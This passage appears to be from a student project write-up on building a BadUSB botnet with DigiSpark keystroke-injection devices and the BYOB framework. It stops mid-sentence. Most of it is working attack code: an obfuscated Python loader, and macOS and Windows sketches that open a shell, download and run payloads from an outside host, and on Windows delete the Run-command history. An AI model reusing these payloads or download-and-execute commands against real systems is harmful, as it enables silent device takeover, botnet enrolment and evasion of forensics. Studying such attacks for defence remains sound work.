 Figure 9: Generating our python payload.
In order to host our payloads, we’ve installed Apache 2 on the C&C server. In a real world attack this would be pretty bad practice, but it’s a matter of convenience for us. The payload generated above was moved from BYOB’s directory to /var/www/html/payloads. This is where our victims will download the payload from.
 Figure 10:
 /payloads directory hosting our malicious files.
Below is our linux_payload.py file generated by BYOB.
import sys,zlib,base64,marshal,json,urllib
if sys.version_info[0] > 2:
    from urllib import request
urlopen = urllib.request.urlopen if sys.version_info[0] > 2 else urllib.urlopen
exec(eval(marshal.loads(zlib.decompress(base64.b64decode('eJwrtmBgYCgtyskvSM3TUM8oKSmw0tcvzkhNLdBLTixOtDI0NrYACpQkpqcWFesXJCfqFVSqa+oVpSamaGgCAFaFE3g=')))))
Mac (OSX) Payload
In order to prevent the keyboard configuration dialog box from appearing when the DigiSpark is plugged into an Apple computer, we must configure the DigiSpark to appear as if it’s an Apple keyboard.
VID and PID are defined in the file ~/.arduino15/packages/digistump/hardware/avr/1.6.7/libraries/DigisparkKeyboard/usbconfig.h. We will replace the existing file with a modified Apple version when compiling the script for OSX. When we change Vendor Name and Device Name, we also have to adapt the constants for the name length.
The following code is what we’ve developed to infect Apple OSX machines upon plugin.
#include "DigiKeyboard.h"

/***
 *
 * This is an attack for Mac (OSX) machines. It opens up a terminal window, and executes the bash command. It then downloads the loader, sets it to executable,
 * executes it, and closes the terminal window.
 *
 ***/

#define MOD_CMD_LEFT 0x00000008

void setup() {
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.print("terminal");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
  DigiKeyboard.print("bash");
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.print("nohup wget https://sheep.casa/payloads/linux_loader -P /tmp && nohup chmod +x /tmp/linux_loader && nohup /tmp/linux_loader & exit");
  DigiKeyboard.delay(500);
  DigiKeyboard.println("disown $!");
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_Q, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(10000);
}

void loop() {

}
As you can see above, is very similar to what we’ve used to exploit Linux machines. The major difference is the way the terminal is opened. We’ve had to modify our OSX version to use DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);, which will open Spotlight search. The code will delay for .5 seconds, and search “terminal”, delay for .5 seconds, and press enter, opening the terminal.
After this, in order to ensure we aren’t using Z Shell, we’ll enter bash. From this point on the rest of the code is exactly the same as our Linux payload. It too downloads linux_loader, which downloads and runs linux_payload.py.
Windows
Below is the DigiSpark payload we developed to infect Windows victims.
#include "DigiKeyboard.h"

void setup()
{
  pinMode(1, OUTPUT); //LED on Model A
  digitalWrite(1, HIGH);
  DigiKeyboard.delay(500);
  digitalWrite(1, LOW);
  DigiKeyboard.sendKeyStroke(0);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(100);
  DigiKeyboard.println("powershell Start-Process powershell -Verb runAs");
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_Y, MOD_ALT_LEFT);
  DigiKeyboard.delay(1000);
  DigiKeyboard.println("$down = New-Object System.Net.WebClient; $url = 'https://sheep.casa/payloads/windows_payload.exe'; $file = 'windows_payload.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application; $exec.shellexecute($file); exit;");
  DigiKeyboard.delay(1000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(100);
  // Clear run command history
  DigiKeyboard.println("reg delete HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\RunMRU /va /f");
  DigiKeyboard.delay(100);
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(100);
  digitalWrite(1, HIGH);
}

void loop() {}
The above code opens powershell to download and execute our windows_payload.exe.
Windows Payload for Botnet
To generate a Windows client for our botnet, we must run the code from a Windows machine to create an executable. Unfortunately, BYOB has a significant amount of bugs at the moment, and cross platform compatibility is not as it claims to be. To successfully connect to our botnet from Windows, we needed to host the C&C server on a Windows machine.
Examples
Video
https://sheep.casa/csc154_project.m4v
Linux/OSX
Below is an example of a client connecting to the C&C server. This is actually Ryan’s laptop connecting, after plugging the BadUSB device into it.
 Figure 11: Session on x at wartop (Ryan’s Laptop).
Windows
Below is an example of a Windows client connecting to a Windows C&C host,
